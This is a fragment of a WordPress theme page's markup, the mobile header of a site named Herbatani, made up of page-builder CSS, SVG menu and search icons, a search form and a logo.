	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://herbatani.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 16px 0px rgba(22,35,58,0.1);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #000000;
